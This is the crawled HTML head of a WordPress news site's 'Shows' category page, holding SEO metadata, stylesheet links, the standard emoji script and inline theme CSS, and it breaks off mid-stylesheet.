

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/category/show/
body_size: 21841
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shows | News Buyback</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shows | News Buyback" />
	<meta property="og:url" content="https://www.newsbuyback.com/category/show/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@newsbuyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newsbuyback.com/category/show/","url":"https://www.newsbuyback.com/category/show/","name":"Shows | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/category/show/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/category/show/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2026/01/reporting-where-others-dont-unre.jpg","breadcrumb":{"@id":"https://www.newsbuyback.com/category/show/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/category/show/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2026/01/reporting-where-others-dont-unre.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2026/01/reporting-where-others-dont-unre.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/category/show/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Shows"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Shows Category Feed" href="https://www.newsbuyback.com/category/show/feed/" />
<script type="cad5d40a7c548fb5a8762fe9-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1767631362' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
